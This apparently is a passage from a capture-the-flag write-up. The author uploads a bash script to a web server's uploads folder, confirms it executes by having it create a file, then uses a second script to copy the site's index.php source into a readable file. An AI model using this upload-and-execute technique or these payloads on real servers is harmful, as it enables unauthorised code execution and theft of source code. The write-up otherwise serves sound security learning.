 When I went to http://129.204.21.115/uploads/f2b591ce3a731e2e59eaf2bf5d6a5738/junk.sam
I got an error :
Internal Server Error
The server encountered an internal error or misconfiguration and was unable to complete your request.
Please contact the server administrator at root@localhost to inform them of the time this error occurred, and the actions you performed just before
this error.
More information about this error may be available in the server error log.
I didn't know what to make of that.
I then wondered if it had actually run the script, but just didn't returned anything.
I tried this:
#!/bin/bash
touch sam.txt
I then ran this with /junk.sam and got the error.
However, when I then tried /sam.txt, I got back an empty file instead of a 404!
That proves it actually did run my script.
Armed with that, I was ready to hunt for the flag.
For fun, I grabbed the index.php source with this payload:
#!/bin/bash
cp ../../index.* ./sam.txt